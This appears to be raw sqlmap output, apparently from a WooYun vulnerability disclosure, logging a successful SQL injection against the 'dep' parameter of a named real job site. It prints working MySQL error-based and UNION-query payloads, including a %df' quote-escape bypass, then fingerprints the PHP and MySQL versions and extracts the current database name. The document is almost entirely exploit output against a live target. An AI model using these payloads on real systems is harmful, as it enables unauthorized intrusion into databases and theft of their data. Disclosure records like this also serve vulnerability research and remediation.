 testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:32:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is a
t least one other (potential) technique found
[21:32:12] [INFO] target URL appears to be UNION injectable with 2 columns
[21:32:12] [INFO] GET parameter 'dep' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'dep' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1244 HTTP(s) requests:
---
Parameter: dep (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: dep=%df' AND (SELECT 2731 FROM(SELECT COUNT(*),CONCAT(0x7170627671,(SELECT (ELT(2731=2731,1
))),0x716a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)# iglj&type=1
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: dep=%df' UNION ALL SELECT CONCAT(0x7170627671,0x65764552476d4d4d4a72,0x716a6a6a71),NULL#&ty
pe=1
---
[21:32:19] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:32:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:32:19] [INFO] fetching current database
current database: 'job_scetop'
[21:32:19] [WARNING] HTTP error codes detected during run:
504 (Gateway Timeout) - 10 times
[21:32:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/job.scetop.com'
[*] shutting down at 21:32:19
www.wooyun.org